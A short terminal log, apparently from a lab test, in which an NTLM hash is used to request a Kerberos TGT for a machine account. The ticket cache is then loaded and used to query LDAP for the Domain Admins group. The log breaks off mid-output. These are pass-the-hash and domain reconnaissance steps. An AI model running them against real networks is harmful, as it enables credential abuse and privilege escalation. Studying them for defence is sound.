 root@bsh:~# python get_tgt.py -user bsh$ -domain lab.bransh.com -ntlm a879b96849623f7ab57bf35f8a3
a658c -kdc 10.5.0.190
Simple br@nsh test for getting a TGT
[*] Requesting a TGT from the KDC...
[*] Generating a CCACHE...
[*] Saving the CCACHE into the file bsh$@lab.bransh.com_TGT_.ccache...
root@bsh:~# klist
klist: No credentials cache found (filename: /tmp/krb5cc_0)
root@bsh:~# cp bsh\$@lab.bransh.com_TGT_.ccache /tmp/krb5cc_0
root@bsh:~# ldapsearch -Y GSSAPI -H ldap://10.5.0.190:389 -b 'DC=lab,DC=bransh,DC=com' -s sub '(&
(objectClass=group)(sAMAccountName=Domain Admins))'
SASL/GSSAPI authentication started
SASL username: bsh$@LAB.BRANSH.COM
SASL SSF: 56
SASL data security layer installed.
# extended LDIF
#
# LDAPv3
# base <DC=lab,DC=bransh,DC=com> with scope subtree
# filter: (&(objectClass=group)(sAMAccountName=Domain Admins))
# requesting: ALL
#
# Domain Admins, Users, lab.bransh.com
dn: CN=Domain Admins,CN=Users,DC=lab,DC=bransh,DC=com
objectClass: top